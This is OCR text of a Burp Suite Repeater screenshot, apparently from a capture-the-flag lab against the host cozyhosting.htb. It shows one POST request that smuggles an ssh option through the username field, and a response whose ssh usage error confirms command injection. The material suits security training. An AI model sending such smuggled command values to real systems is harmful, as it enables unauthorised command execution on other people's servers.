 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://cozyhosting.htb
10 Connection: keep-alive
11 Referer: http://cozyhosting.htb/admin
12 Cookie: JSESSIONID=46C61EB7AE0FD18D1661A88216365FBA
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 host=127.0.0.1&username={-h,zero}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 11 Jun 2025 04:10:33 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=unknown option -- husage: ssh
[-46AaCfGgKkMNnqsTtVvXxYy] [-B bind_interface] [-b bind_address]
[-c cipher_spec] [-D [bind_address:]port] [-E log_file] [-e
escape_char] [-F configfile] [-I pkcs11] [-i identity_file] [-J
[user@]host[:port]] [-L address] [-l login_name] [-m mac_spec] [-O
ctl_cmd] [-o option] [-p port] [-Q query_option] [-R address] [-S
ctl_path] [-W host:port] [-w local_tun[:remote_tun]] destination
[command [argument ...]]
6 Connection: keep-alive
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14
Inspector
Request
Request query
Request body
Request
Request
Response